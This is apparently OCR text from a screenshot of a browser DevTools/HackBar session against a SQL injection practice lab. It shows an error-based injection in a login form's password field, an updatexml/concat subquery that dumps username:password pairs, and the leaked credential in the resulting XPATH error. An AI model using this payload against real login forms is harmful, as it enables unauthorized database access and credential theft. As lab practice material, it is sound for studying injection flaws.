 SELECT username, password FROM users WHERE username= 'admin' LIMIT 0,1
XPATH syntax error: '!Angelina:123456'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
Elements Recorder Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar ResourcesSaver 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
uname=admin&passwd=' OR (updatexml(1,concat('!',(SELECT
concat_ws(':',username,password) FROM (SELECT username,password FROM
users)text LIMIT 1,1)),1))#submit=submit
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Google Chrc
Name Value
sec-ch-ua-mobile ?0